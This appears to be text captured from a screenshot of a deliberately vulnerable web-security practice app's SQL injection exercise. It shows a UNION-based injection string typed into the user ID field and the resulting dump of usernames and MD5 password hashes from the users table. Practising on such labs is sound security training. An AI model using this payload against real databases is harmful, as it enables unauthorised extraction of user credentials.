 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users#
First name: admin
Surname: admin
ID: 1 union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users#
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f260853678922e03,13378d3533d75ae2c3966d7e0d4fcc69216b,pablo0d107d09f5bbe40cade3de5c71e9e9b7,smithy5f4dcc3b5aa765d61d8327deb882cf99